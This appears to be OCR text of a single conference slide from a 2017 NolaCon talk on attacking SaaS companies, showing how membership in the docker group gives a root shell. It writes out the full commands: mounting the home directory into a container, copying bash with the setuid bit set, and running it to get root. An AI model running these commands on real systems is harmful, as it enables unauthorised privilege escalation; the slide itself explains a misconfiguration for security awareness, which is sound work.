 Security Pitfalls – Easy Docker Root Shell
● If the user is in the docker group, they can run containers
without sudo
$ docker run -v /home/${USER}:/h_docs ubuntu \
bash -c "cp /bin/bash /h_docs/rootshell &&
chmod 4777 /h_docs/rootshell;"
$ ls -la rootshell
-rwsrwxrwx 1 root root 40108 Apr 17 rootshell
$ ~/rootshell -p
# whoami
root
54
Attacking Modern SaaS Companies
Sean Cassidy
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com ⚜ Irongeek.com